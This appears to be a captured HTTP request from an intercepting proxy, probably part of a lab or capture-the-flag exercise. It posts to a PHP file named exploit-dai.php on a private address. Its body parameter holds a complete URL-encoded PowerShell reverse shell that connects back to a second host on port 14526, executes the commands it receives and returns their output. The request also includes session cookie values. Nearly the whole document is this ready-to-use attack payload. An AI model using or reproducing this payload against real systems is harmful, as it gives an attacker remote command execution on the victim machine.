 Request
Pretty Raw Hex \n
1 POST /web/exploit-dai.php HTTP/1.1
2 Host: 10.200.84.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GitPHPLocale=en_US; csrftoken=BNrzSKzEMbk8L4SGguNbBaqtuJXy5VwC; sessionid=
d4a40925a52619e3d502f5acd7729de7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 585
13
14 a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.84.2
00',14526)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3
bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Obj
ect+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+%3d+(i
ex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+
%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$strea
m.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()"
15
16